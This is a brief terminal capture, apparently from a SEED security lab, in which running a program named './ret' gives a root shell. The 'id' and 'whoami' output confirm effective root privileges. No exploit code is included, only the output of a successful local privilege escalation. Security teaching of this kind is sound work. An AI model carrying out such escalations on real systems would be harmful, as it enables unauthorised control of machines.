 seed@ubuntu:/tmp$ ./ret
sh-4.2# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=0(root),4(adm),20(dialout),24(
cdrom),46(plugdev),112(lpadmin),120(admin),122(sambashare),1000(seed)
sh-4.2# whoami
root
sh-4.2#